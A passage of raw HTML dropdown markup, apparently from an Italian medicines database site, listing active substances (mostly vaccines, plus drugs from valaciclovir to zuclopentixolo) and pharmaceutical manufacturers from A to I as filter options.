cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476" selected="selected">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni 